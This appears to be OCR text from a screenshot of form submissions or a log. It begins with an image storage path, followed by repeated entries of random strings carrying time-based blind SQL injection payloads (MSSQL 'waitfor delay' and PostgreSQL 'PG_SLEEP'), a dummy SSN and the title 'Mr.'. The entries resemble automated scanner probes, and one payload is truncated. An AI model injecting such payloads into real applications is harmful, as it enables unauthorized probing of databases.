
qompoCAA'); waitfor delay '0:0:15' --
987-65-4329
Mr.
sxoQSO1e')); waitfor delay '0:0:15' --
987-65-4329
Mr.
ll96XS4C' OR 796=(SELECT 796 FROM PG_SLEEP(15))-
987-65-4329
Mr.
NDGJv3Ok') OR 770=(SELECT 770 FROM PG_SLEEP(15
-
987-65-4329
Mr.